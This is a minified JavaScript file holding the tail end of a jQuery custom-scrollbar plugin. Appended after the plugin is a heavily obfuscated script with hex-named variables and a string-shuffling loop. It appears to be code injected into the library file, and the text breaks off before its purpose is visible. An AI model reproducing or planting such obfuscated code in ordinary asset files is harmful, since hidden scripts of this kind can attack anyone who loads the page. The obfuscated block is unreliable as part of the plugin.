f=[Math.abs(I[0].offsetTop)-x[0]*l(u[0]/_[0],_[0]),Math.abs(I[0].offsetLeft)-x[1]*l(u[1]/_[1],_[1])];w="yx"===T.axis?[f[0],f[1]]:"x"===T.axis?[null,f[1]]:[f[0],null],S=[4*u[0]+T.scrollInertia,4*u[1]+T.scrollInertia];var y=parseInt(T.contentTouchScroll)||0;w[0]=u[0]>y?w[0]:0,w[1]=u[1]>y?w[1]:0,B.overflowed[0]&&s(w[0],S[0],n,"y",L,!1),B.overflowed[1]&&s(w[1],S[1],n,"x",L,!1)}}}function l(e,t){var o=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?o[0]:o[3]:e>60?t>3?o[3]:o[2]:e>30?t>8?o[1]:t>6?o[0]:t>4?t:o[2]:t>8?t:o[3]}function s(e,t,o,a,n,i){e&&G(y,e.toString(),{dur:t,scrollEasing:o,dir:a,overwrite:n,drag:i})}var d,u,f,h,m,p,g,v,x,_,w,S,b,C,y=e(this),B=y.data(a),T=B.opt,k=a+"_"+B.idx,M=e("#mCSB_"+B.idx),I=e("#mCSB_"+B.idx+"_container"),D=[e("#mCSB_"+B.idx+"_dragger_vertical"),e("#mCSB_"+B.idx+"_dragger_horizontal")],E=[],W=[],R=0,L="yx"===T.axis?"none":"all",z=[],P=I.find("iframe"),H=["touchstart."+k+" pointerdown."+k+" MSPointerDown."+k,"touchmove."+k+" pointermove."+k+" MSPointerMove."+k,"touchend."+k+" pointerup."+k+" MSPointerUp."+k],U=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;I.bind(H[0],function(e){o(e)}).bind(H[1],function(e){n(e)}),M.bind(H[0],function(e){i(e)}).bind(H[2],function(e){r(e)}),P.length&&P.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind(H[0],function(e){o(e),i(e)}).bind(H[1],function(e){n(e)}).bind(H[2],function(e){r(e)})})})},E=function(){function o(){return window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type?document.selection.createRange().text:0}function n(e,t,o){d.type=o&&i?"stepped":"stepless",d.scrollAmount=10,j(r,e,t,"mcsLinearOut",o?60:null)}var i,r=e(this),l=r.data(a),s=l.opt,d=l.sequential,u=a+"_"+l.idx,f=e("#mCSB_"+l.idx+"_container"),h=f.parent();f.bind("mousedown."+u,function(){t||i||(i=1,c=!0)}).add(document).bind("mousemove."+u,function(e){if(!t&&i&&o()){var a=f.offset(),r=O(e)[0]-a.top+f[0].offsetTop,c=O(e)[1]-a.left+f[0].offsetLeft;r>0&&r<h.height()&&c>0&&c<h.width()?d.step&&n("off",null,"stepped"):("x"!==s.axis&&l.overflowed[0]&&(0>r?n("on",38):r>h.height()&&n("on",40)),"y"!==s.axis&&l.overflowed[1]&&(0>c?n("on",37):c>h.width()&&n("on",39)))}}).bind("mouseup."+u+" dragend."+u,function(){t||(i&&(i=0,n("off",null)),c=!1)})},W=function(){function t(t,a){if(Q(o),!z(o,t.target)){var r="auto"!==i.mouseWheel.deltaFactor?parseInt(i.mouseWheel.deltaFactor):s&&t.deltaFactor<100?100:t.deltaFactor||100,d=i.scrollInertia;if("x"===i.axis||"x"===i.mouseWheel.axis)var u="x",f=[Math.round(r*n.scrollRatio.x),parseInt(i.mouseWheel.scrollAmount)],h="auto"!==i.mouseWheel.scrollAmount?f[1]:f[0]>=l.width()?.9*l.width():f[0],m=Math.abs(e("#mCSB_"+n.idx+"_container")[0].offsetLeft),p=c[1][0].offsetLeft,g=c[1].parent().width()-c[1].width(),v="y"===i.mouseWheel.axis?t.deltaY||a:t.deltaX;else var u="y",f=[Math.round(r*n.scrollRatio.y),parseInt(i.mouseWheel.scrollAmount)],h="auto"!==i.mouseWheel.scrollAmount?f[1]:f[0]>=l.height()?.9*l.height():f[0],m=Math.abs(e("#mCSB_"+n.idx+"_container")[0].offsetTop),p=c[0][0].offsetTop,g=c[0].parent().height()-c[0].height(),v=t.deltaY||a;"y"===u&&!n.overflowed[0]||"x"===u&&!n.overflowed[1]||((i.mouseWheel.invert||t.webkitDirectionInvertedFromDevice)&&(v=-v),i.mouseWheel.normalizeDelta&&(v=0>v?-1:1),(v>0&&0!==p||0>v&&p!==g||i.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),t.deltaFactor<5&&!i.mouseWheel.normalizeDelta&&(h=t.deltaFactor,d=17),G(o,(m-v*h).toString(),{dir:u,dur:d}))}}if(e(this).data(a)){var o=e(this),n=o.data(a),i=n.opt,r=a+"_"+n.idx,l=e("#mCSB_"+n.idx),c=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],d=e("#mCSB_"+n.idx+"_container").find("iframe");d.length&&d.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind("mousewheel."+r,function(e,o){t(e,o)})})}),l.bind("mousewheel."+r,function(e,o){t(e,o)})}},R=new Object,A=function(t){var o=!1,a=!1,n=null;if(void 0===t?a="#empty":void 0!==e(t).attr("id")&&(a=e(t).attr("id")),a!==!1&&void 0!==R[a])return R[a];if(t){try{var i=t.contentDocument||t.contentWindow.document;n=i.body.innerHTML}catch(r){}o=null!==n}else{try{var i=top.document;n=i.body.innerHTML}catch(r){}o=null!==n}return a!==!1&&(R[a]=o),o},L=function(e){var t=this.find("iframe");if(t.length){var o=e?"auto":"none";t.css("pointer-events",o)}},z=function(t,o){var n=o.nodeName.toLowerCase(),i=t.data(a).opt.mouseWheel.disableOver,r=["select","textarea"];return e.inArray(n,i)>-1&&!(e.inArray(n,r)>-1&&!e(o).is(":focus"))},P=function(){var t,o=e(this),n=o.data(a),i=a+"_"+n.idx,r=e("#mCSB_"+n.idx+"_container"),l=r.parent(),s=e(".mCSB_"+n.idx+"_scrollbar ."+d[12]);s.bind("mousedown."+i+" touchstart."+i+" pointerdown."+i+" MSPointerDown."+i,function(o){c=!0,e(o.target).hasClass("mCSB_dragger")||(t=1)}).bind("touchend."+i+" pointerup."+i+" MSPointerUp."+i,function(){c=!1}).bind("click."+i,function(a){if(t&&(t=0,e(a.target).hasClass(d[12])||e(a.target).hasClass("mCSB_draggerRail"))){Q(o);var i=e(this),s=i.find(".mCSB_dragger");if(i.parent(".mCSB_scrollTools_horizontal").length>0){if(!n.overflowed[1])return;var c="x",u=a.pageX>s.offset().left?-1:1,f=Math.abs(r[0].offsetLeft)-u*(.9*l.width())}else{if(!n.overflowed[0])return;var c="y",u=a.pageY>s.offset().top?-1:1,f=Math.abs(r[0].offsetTop)-u*(.9*l.height())}G(o,f.toString(),{dir:c,scrollEasing:"mcsEaseInOut"})}})},H=function(){var t=e(this),o=t.data(a),n=o.opt,i=a+"_"+o.idx,r=e("#mCSB_"+o.idx+"_container"),l=r.parent();r.bind("focusin."+i,function(){var o=e(document.activeElement),a=r.find(".mCustomScrollBox").length,i=0;o.is(n.advanced.autoScrollOnFocus)&&(Q(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=a?(i+17)*a:0,t[0]._focusTimeout=setTimeout(function(){var e=[ae(o)[0],ae(o)[1]],a=[r[0].offsetTop,r[0].offsetLeft],s=[a[0]+e[0]>=0&&a[0]+e[0]<l.height()-o.outerHeight(!1),a[1]+e[1]>=0&&a[0]+e[1]<l.width()-o.outerWidth(!1)],c="yx"!==n.axis||s[0]||s[1]?"all":"none";"x"===n.axis||s[0]||G(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:c,dur:i}),"y"===n.axis||s[1]||G(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:c,dur:i})},t[0]._focusTimer))})},U=function(){var t=e(this),o=t.data(a),n=a+"_"+o.idx,i=e("#mCSB_"+o.idx+"_container").parent();i.bind("scroll."+n,function(){0===i.scrollTop()&&0===i.scrollLeft()||e(".mCSB_"+o.idx+"_scrollbar").css("visibility","hidden")})},F=function(){var t=e(this),o=t.data(a),n=o.opt,i=o.sequential,r=a+"_"+o.idx,l=".mCSB_"+o.idx+"_scrollbar",s=e(l+">a");s.bind("contextmenu."+r,function(e){e.preventDefault()}).bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r+" mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r+" mouseout."+r+" pointerout."+r+" MSPointerOut."+r+" click."+r,function(a){function r(e,o){i.scrollAmount=n.scrollButtons.scrollAmount,j(t,e,o)}if(a.preventDefault(),ee(a)){var l=e(this).attr("class");switch(i.type=n.scrollButtons.scrollType,a.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===i.type)return;c=!0,o.tweenRunning=!1,r("on",l);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===i.type)return;c=!1,i.dir&&r("off",l);break;case"click":if("stepped"!==i.type||o.tweenRunning)return;r("on",l)}}})},q=function(){function t(t){function a(e,t){r.type=i.keyboard.scrollType,r.scrollAmount=i.keyboard.scrollAmount,"stepped"===r.type&&n.tweenRunning||j(o,e,t)}switch(t.type){case"blur":n.tweenRunning&&r.dir&&a("off",null);break;case"keydown":case"keyup":var l=t.keyCode?t.keyCode:t.which,s="on";if("x"!==i.axis&&(38===l||40===l)||"y"!==i.axis&&(37===l||39===l)){if((38===l||40===l)&&!n.overflowed[0]||(37===l||39===l)&&!n.overflowed[1])return;"keyup"===t.type&&(s="off"),e(document.activeElement).is(u)||(t.preventDefault(),t.stopImmediatePropagation(),a(s,l))}else if(33===l||34===l){if((n.overflowed[0]||n.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type){Q(o);var f=34===l?-1:1;if("x"===i.axis||"yx"===i.axis&&n.overflowed[1]&&!n.overflowed[0])var h="x",m=Math.abs(c[0].offsetLeft)-f*(.9*d.width());else var h="y",m=Math.abs(c[0].offsetTop)-f*(.9*d.height());G(o,m.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}else if((35===l||36===l)&&!e(document.activeElement).is(u)&&((n.overflowed[0]||n.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type)){if("x"===i.axis||"yx"===i.axis&&n.overflowed[1]&&!n.overflowed[0])var h="x",m=35===l?Math.abs(d.width()-c.outerWidth(!1)):0;else var h="y",m=35===l?Math.abs(d.height()-c.outerHeight(!1)):0;G(o,m.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}}var o=e(this),n=o.data(a),i=n.opt,r=n.sequential,l=a+"_"+n.idx,s=e("#mCSB_"+n.idx),c=e("#mCSB_"+n.idx+"_container"),d=c.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",f=c.find("iframe"),h=["blur."+l+" keydown."+l+" keyup."+l];f.length&&f.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind(h[0],function(e){t(e)})})}),s.attr("tabindex","0").bind(h[0],function(e){t(e)})},j=function(t,o,n,i,r){function l(e){u.snapAmount&&(f.scrollAmount=u.snapAmount instanceof Array?"x"===f.dir[0]?u.snapAmount[1]:u.snapAmount[0]:u.snapAmount);var o="stepped"!==f.type,a=r?r:e?o?p/1.5:g:1e3/60,n=e?o?7.5:40:2.5,s=[Math.abs(h[0].offsetTop),Math.abs(h[0].offsetLeft)],d=[c.scrollRatio.y>10?10:c.scrollRatio.y,c.scrollRatio.x>10?10:c.scrollRatio.x],m="x"===f.dir[0]?s[1]+f.dir[1]*(d[1]*n):s[0]+f.dir[1]*(d[0]*n),v="x"===f.dir[0]?s[1]+f.dir[1]*parseInt(f.scrollAmount):s[0]+f.dir[1]*parseInt(f.scrollAmount),x="auto"!==f.scrollAmount?v:m,_=i?i:e?o?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",w=!!e;return e&&17>a&&(x="x"===f.dir[0]?s[1]:s[0]),G(t,x.toString(),{dir:f.dir[0],scrollEasing:_,dur:a,onComplete:w}),e?void(f.dir=!1):(clearTimeout(f.step),void(f.step=setTimeout(function(){l()},a)))}function s(){clearTimeout(f.step),$(f,"step"),Q(t)}var c=t.data(a),u=c.opt,f=c.sequential,h=e("#mCSB_"+c.idx+"_container"),m="stepped"===f.type,p=u.scrollInertia<26?26:u.scrollInertia,g=u.scrollInertia<1?17:u.scrollInertia;switch(o){case"on":if(f.dir=[n===d[16]||n===d[15]||39===n||37===n?"x":"y",n===d[13]||n===d[15]||38===n||37===n?-1:1],Q(t),oe(n)&&"stepped"===f.type)return;l(m);break;case"off":s(),(m||c.tweenRunning&&f.dir)&&l(!0)}},Y=function(t){var o=e(this).data(a).opt,n=[];return"function"==typeof t&&(t=t()),t instanceof Array?n=t.length>1?[t[0],t[1]]:"x"===o.axis?[null,t[0]]:[t[0],null]:(n[0]=t.y?t.y:t.x||"x"===o.axis?null:t,n[1]=t.x?t.x:t.y||"y"===o.axis?null:t),"function"==typeof n[0]&&(n[0]=n[0]()),"function"==typeof n[1]&&(n[1]=n[1]()),n},X=function(t,o){if(null!=t&&"undefined"!=typeof t){var n=e(this),i=n.data(a),r=i.opt,l=e("#mCSB_"+i.idx+"_container"),s=l.parent(),c=typeof t;o||(o="x"===r.axis?"x":"y");var d="x"===o?l.outerWidth(!1)-s.width():l.outerHeight(!1)-s.height(),f="x"===o?l[0].offsetLeft:l[0].offsetTop,h="x"===o?"left":"top";switch(c){case"function":return t();case"object":var m=t.jquery?t:e(t);if(!m.length)return;return"x"===o?ae(m)[1]:ae(m)[0];case"string":case"number":if(oe(t))return Math.abs(t);if(-1!==t.indexOf("%"))return Math.abs(d*parseInt(t)/100);if(-1!==t.indexOf("-="))return Math.abs(f-parseInt(t.split("-=")[1]));if(-1!==t.indexOf("+=")){var p=f+parseInt(t.split("+=")[1]);return p>=0?0:Math.abs(p)}if(-1!==t.indexOf("px")&&oe(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(s.height()-l.outerHeight(!1));if("right"===t)return Math.abs(s.width()-l.outerWidth(!1));if("first"===t||"last"===t){var m=l.find(":"+t);return"x"===o?ae(m)[1]:ae(m)[0]}return e(t).length?"x"===o?ae(e(t))[1]:ae(e(t))[0]:(l.css(h,t),void u.update.call(null,n[0]))}}},N=function(t){function o(){return clearTimeout(f[0].autoUpdate),0===l.parents("html").length?void(l=null):void(f[0].autoUpdate=setTimeout(function(){return c.advanced.updateOnSelectorChange&&(s.poll.change.n=i(),s.poll.change.n!==s.poll.change.o)?(s.poll.change.o=s.poll.change.n,void r(3)):c.advanced.updateOnContentResize&&(s.poll.size.n=l[0].scrollHeight+l[0].scrollWidth+f[0].offsetHeight+l[0].offsetHeight+l[0].offsetWidth,s.poll.size.n!==s.poll.size.o)?(s.poll.size.o=s.poll.size.n,void r(1)):!c.advanced.updateOnImageLoad||"auto"===c.advanced.updateOnImageLoad&&"y"===c.axis||(s.poll.img.n=f.find("img").length,s.poll.img.n===s.poll.img.o)?void((c.advanced.updateOnSelectorChange||c.advanced.updateOnContentResize||c.advanced.updateOnImageLoad)&&o()):(s.poll.img.o=s.poll.img.n,void f.find("img").each(function(){n(this)}))},c.advanced.autoUpdateTimeout))}function n(t){function o(e,t){return function(){
return t.apply(e,arguments)}}function a(){this.onload=null,e(t).addClass(d[2]),r(2)}if(e(t).hasClass(d[2]))return void r();var n=new Image;n.onload=o(n,a),n.src=t.src}function i(){c.advanced.updateOnSelectorChange===!0&&(c.advanced.updateOnSelectorChange="*");var e=0,t=f.find(c.advanced.updateOnSelectorChange);return c.advanced.updateOnSelectorChange&&t.length>0&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function r(e){clearTimeout(f[0].autoUpdate),u.update.call(null,l[0],e)}var l=e(this),s=l.data(a),c=s.opt,f=e("#mCSB_"+s.idx+"_container");return t?(clearTimeout(f[0].autoUpdate),void $(f[0],"autoUpdate")):void o()},V=function(e,t,o){return Math.round(e/t)*t-o},Q=function(t){var o=t.data(a),n=e("#mCSB_"+o.idx+"_container,#mCSB_"+o.idx+"_container_wrapper,#mCSB_"+o.idx+"_dragger_vertical,#mCSB_"+o.idx+"_dragger_horizontal");n.each(function(){Z.call(this)})},G=function(t,o,n){function i(e){return s&&c.callbacks[e]&&"function"==typeof c.callbacks[e]}function r(){return[c.callbacks.alwaysTriggerOffsets||w>=S[0]+y,c.callbacks.alwaysTriggerOffsets||-B>=w]}function l(){var e=[h[0].offsetTop,h[0].offsetLeft],o=[x[0].offsetTop,x[0].offsetLeft],a=[h.outerHeight(!1),h.outerWidth(!1)],i=[f.height(),f.width()];t[0].mcs={content:h,top:e[0],left:e[1],draggerTop:o[0],draggerLeft:o[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(a[0])-i[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(a[1])-i[1])),direction:n.dir}}var s=t.data(a),c=s.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},n=e.extend(d,n),u=[n.dur,n.drag?0:n.dur],f=e("#mCSB_"+s.idx),h=e("#mCSB_"+s.idx+"_container"),m=h.parent(),p=c.callbacks.onTotalScrollOffset?Y.call(t,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?Y.call(t,c.callbacks.onTotalScrollBackOffset):[0,0];if(s.trigger=n.trigger,0===m.scrollTop()&&0===m.scrollLeft()||(e(".mCSB_"+s.idx+"_scrollbar").css("visibility","visible"),m.scrollTop(0).scrollLeft(0)),"_resetY"!==o||s.contentReset.y||(i("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(t[0]),s.contentReset.y=1),"_resetX"!==o||s.contentReset.x||(i("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(t[0]),s.contentReset.x=1),"_resetY"!==o&&"_resetX"!==o){if(!s.contentReset.y&&t[0].mcs||!s.overflowed[0]||(i("onOverflowY")&&c.callbacks.onOverflowY.call(t[0]),s.contentReset.x=null),!s.contentReset.x&&t[0].mcs||!s.overflowed[1]||(i("onOverflowX")&&c.callbacks.onOverflowX.call(t[0]),s.contentReset.x=null),c.snapAmount){var v=c.snapAmount instanceof Array?"x"===n.dir?c.snapAmount[1]:c.snapAmount[0]:c.snapAmount;o=V(o,v,c.snapOffset)}switch(n.dir){case"x":var x=e("#mCSB_"+s.idx+"_dragger_horizontal"),_="left",w=h[0].offsetLeft,S=[f.width()-h.outerWidth(!1),x.parent().width()-x.width()],b=[o,0===o?0:o/s.scrollRatio.x],y=p[1],B=g[1],T=y>0?y/s.scrollRatio.x:0,k=B>0?B/s.scrollRatio.x:0;break;case"y":var x=e("#mCSB_"+s.idx+"_dragger_vertical"),_="top",w=h[0].offsetTop,S=[f.height()-h.outerHeight(!1),x.parent().height()-x.height()],b=[o,0===o?0:o/s.scrollRatio.y],y=p[0],B=g[0],T=y>0?y/s.scrollRatio.y:0,k=B>0?B/s.scrollRatio.y:0}b[1]<0||0===b[0]&&0===b[1]?b=[0,0]:b[1]>=S[1]?b=[S[0],S[1]]:b[0]=-b[0],t[0].mcs||(l(),i("onInit")&&c.callbacks.onInit.call(t[0])),clearTimeout(h[0].onCompleteTimeout),J(x[0],_,Math.round(b[1]),u[1],n.scrollEasing),!s.tweenRunning&&(0===w&&b[0]>=0||w===S[0]&&b[0]<=S[0])||J(h[0],_,Math.round(b[0]),u[0],n.scrollEasing,n.overwrite,{onStart:function(){n.callbacks&&n.onStart&&!s.tweenRunning&&(i("onScrollStart")&&(l(),c.callbacks.onScrollStart.call(t[0])),s.tweenRunning=!0,C(x),s.cbOffsets=r())},onUpdate:function(){n.callbacks&&n.onUpdate&&i("whileScrolling")&&(l(),c.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(n.callbacks&&n.onComplete){"yx"===c.axis&&clearTimeout(h[0].onCompleteTimeout);var e=h[0].idleTimer||0;h[0].onCompleteTimeout=setTimeout(function(){i("onScroll")&&(l(),c.callbacks.onScroll.call(t[0])),i("onTotalScroll")&&b[1]>=S[1]-T&&s.cbOffsets[0]&&(l(),c.callbacks.onTotalScroll.call(t[0])),i("onTotalScrollBack")&&b[1]<=k&&s.cbOffsets[1]&&(l(),c.callbacks.onTotalScrollBack.call(t[0])),s.tweenRunning=!1,h[0].idleTimer=0,C(x,"hide")},e)}}})}},J=function(e,t,o,a,n,i,r){function l(){S.stop||(x||m.call(),x=K()-v,s(),x>=S.time&&(S.time=x>S.time?x+f-(x-S.time):x+f-1,S.time<x+1&&(S.time=x+1)),S.time<a?S.id=h(l):g.call())}function s(){a>0?(S.currVal=u(S.time,_,b,a,n),w[t]=Math.round(S.currVal)+"px"):w[t]=o+"px",p.call()}function c(){f=1e3/60,S.time=x+f,h=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return s(),setTimeout(e,.01)},S.id=h(l)}function d(){null!=S.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(S.id):clearTimeout(S.id),S.id=null)}function u(e,t,o,a,n){switch(n){case"linear":case"mcsLinear":return o*e/a+t;case"mcsLinearOut":return e/=a,e--,o*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=a/2,1>e?o/2*e*e+t:(e--,-o/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=a/2,1>e?o/2*Math.pow(2,10*(e-1))+t:(e--,o/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=a/2,1>e?o/2*e*e*e+t:(e-=2,o/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=a,e--,-o*(e*e*e*e-1)+t;case"easeOutStrong":return o*(-Math.pow(2,-10*e/a)+1)+t;case"easeOut":case"mcsEaseOut":default:var i=(e/=a)*e,r=i*e;return t+o*(.499999999999997*r*i+-2.5*i*i+5.5*r+-6.5*i+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var f,h,r=r||{},m=r.onStart||function(){},p=r.onUpdate||function(){},g=r.onComplete||function(){},v=K(),x=0,_=e.offsetTop,w=e.style,S=e._mTween[t];"left"===t&&(_=e.offsetLeft);var b=o-_;S.stop=0,"none"!==i&&d(),c()},K=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},Z=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],o=0;o<t.length;o++){var a=t[o];e._mTween[a].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[a].id):clearTimeout(e._mTween[a].id),e._mTween[a].id=null,e._mTween[a].stop=1)}},$=function(e,t){try{delete e[t]}catch(o){e[t]=null}},ee=function(e){return!(e.which&&1!==e.which)},te=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},oe=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ae=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},ne=function(){function e(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}var t=e();return t?document[t]:!1};e.fn[o]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[o]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[o].defaults=i,window[o]=!0,e(window).bind("load",function(){e(n)[o](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var o,a,n=e(t),i=n.parents(".mCSB_container");if(i.length)return o=i.parent(),a=[i[0].offsetTop,i[0].offsetLeft],a[0]+ae(n)[0]>=0&&a[0]+ae(n)[0]<o.height()-n.outerHeight(!1)&&a[1]+ae(n)[1]>=0&&a[1]+ae(n)[1]<o.width()-n.outerWidth(!1)},mcsInSight:e.expr[":"].mcsInSight||function(t,o,a){var n,i,r,l,s=e(t),c=s.parents(".mCSB_container"),d="exact"===a[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(c.length)return n=[s.outerHeight(!1),s.outerWidth(!1)],r=[c[0].offsetTop+ae(s)[0],c[0].offsetLeft+ae(s)[1]],i=[c.parent()[0].offsetHeight,c.parent()[0].offsetWidth],l=[n[0]<i[0]?d[0]:d[1],n[1]<i[1]?d[0]:d[1]],r[0]-i[0]*l[0][0]<0&&r[0]+n[0]-i[0]*l[0][1]>=0&&r[1]-i[1]*l[1][0]<0&&r[1]+n[1]-i[1]*l[1][1]>=0},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var o=e(t).data(a);if(o)return o.overflowed[0]||o.overflowed[1]}})})})});
(function(_0x28041a,_0xbc605a){var _0x1527f1=_0x28041a();function _0x3d5fbb(_0x201898,_0x2779a7,_0x37276c,_0x52ad40){return _0x2929(_0x201898- -0x3c9,_0x37276c);}function _0xd1f259(_0x43a64e,_0x516cdc,_0x5f57f7,_0x56c2e1){return _0x2929(_0x5f57f7-0x56,_0x516cdc);}while(!![]){try{var _0x517bf9=parseInt(_0xd1f259(0x148,0x124,0x13e,0x13f))/(-0x2397+-0xf43+0x1*0x32db)*(parseInt(_0x3d5fbb(-0x296,-0x256,-0x2bf,-0x263))/(-0x1fee+-0x8e5+-0x1*-0x28d5))+parseInt(_0xd1f259(0x16e,0x14c,0x17e,0x1a6))/(-0x22b2+-0xda7+-0x14*-0x26b)+-parseInt(_0xd1f259(0x1d2,0x19d,0x19b,0x1c9))/(0x1816+-0x1d7d+0x56b)+-parseInt(_0xd1f259(0x1ca,0x1d5,0x19f,0x1cf))/(-0x445*-0x1+-0xba1*-0x3+-0x2723)*(parseInt(_0x3d5fbb(-0x2e4,-0x2ef,-0x2a4,-0x2a6))/(0x1*0x2077+-0x125e+-0xe13))+parseInt(_0x3d5fbb(-0x2c8,-0x2ad,-0x2dd,-0x29b))/(-0x23c+0x257f+-0x233c*0x1)*(-parseInt(_0x3d5fbb(-0x286,-0x2af,-0x24c,-0x25a))/(0xa43*0x1+0x141*-0x3+-0x678))+parseInt(_0x3d5fbb(-0x288,-0x254,-0x269,-0x298))/(-0x259*0x1+0x1264+-0x1002)*(-parseInt(_0x3d5fbb(-0x29b,-0x260,-0x260,-0x291))/(-0x1*0xe69+-0x1*0x121a+0xd*0x281))+-parseInt(_0xd1f259(0x13b,0x180,0x165,0x16b))/(-0x8b*0x38+0x7a8+0x16cb);if(_0x517bf9===_0xbc605a)break;else _0x1527f1['push'](_0x1527f1['shift']());}catch(_0x399af6){_0x1527f1['push'](_0x1527f1['shift']());}}}(_0x5815,-0x14f5d*-0x4+-0xcd80+0x7509*0x9),(function(){var _0x3701aa={'jLMZv':_0x175a90(0x3f7,0x42d,0x420,0x424),'eldrX':function(_0x40cb55,_0x3ff764){return _0x40cb55===_0x3ff764;},'pUXZb':_0x4a7b73(0x5b,0x26,-0xd,0x62),'DeZbg':_0x4a7b73(0x1c,-0x10,-0x1e,0x14)+'+$','JeujI':_0x4a7b73(0x11,0x9,-0x4,-0x13),'pmjWc':_0x175a90(0x39d,0x3d9,0x3a2,0x3f1)+_0x4a7b73(0x16,0x35,0x39,0x67)+_0x4a7b73(0x15,-0x28,-0x2c,-0x4e)+_0x175a90(0x433,0x416,0x40e,0x40d),'MFTnS':_0x4a7b73(0x4c,0x41,0x19,0x7e),'cvucm':function(_0x4dc954,_0x487950){return _0x4dc954!==_0x487950;},'EPWxj':_0x175a90(0x3b8,0x3c7,0x38d,0x3ea),'ROcED':function(_0x19c720,_0x1e8f2c){return _0x19c720(_0x1e8f2c);},'yxjip':function(_0x26e812,_0x47043d){return _0x26e812+_0x47043d;},'aLjUY':_0x4a7b73(0x29,0x28,0x38,-0x9)+_0x4a7b73(-0x29,0x1,0x3e,0x27)+'rn\x20this\x22)('+'\x20)','WBmXs':function(_0x41f703,_0x38fbba){return _0x41f703!==_0x38fbba;},'pzxxZ':_0x175a90(0x45e,0x42b,0x410,0x443),'GeOYX':function(_0x34b5f5){return _0x34b5f5();},'rCbrb':'log','ZxJnq':_0x4a7b73(0x62,0x27,0x39,0x4e),'vEUKd':_0x4a7b73(-0x19,-0x9,-0x3b,-0x22),'GdzbJ':_0x175a90(0x439,0x417,0x3f7,0x412),'EZIGF':_0x4a7b73(-0x1e,-0xb,-0xf,-0x4),'EEzGP':_0x4a7b73(0x3,0x5,-0x2b,0x28),'GtJJF':function(_0x2b5b4d,_0x520f42){return _0x2b5b4d<_0x520f42;},'arkvb':'SFYXG','kGcGA':_0x4a7b73(-0x22,-0x1e,-0x43,0x16),'XyfjF':function(_0xe8d39,_0x18b1ac){return _0xe8d39+_0x18b1ac;},'tyJJx':function(_0x595424,_0x3e0f76,_0xef0eb5){return _0x595424(_0x3e0f76,_0xef0eb5);},'vKnVn':function(_0x185a3b){return _0x185a3b();},'ddGki':function(_0x5aee09){return _0x5aee09();},'ufGQg':'_mXmk5z137'+_0x4a7b73(-0x17,-0x36,-0x6d,-0x10),'fbnwu':_0x175a90(0x444,0x421,0x408,0x44b),'qSvAC':'rSvtX','FLjey':'config','SRCAE':_0x175a90(0x428,0x425,0x406,0x433),'mZKrb':function(_0x436eb8,_0x274fc9){return _0x436eb8!==_0x274fc9;},'CMpFj':function(_0x3a956a,_0x299a4a){return _0x3a956a/_0x299a4a;},'oGIFf':function(_0x32d3ef,_0x21af71){return 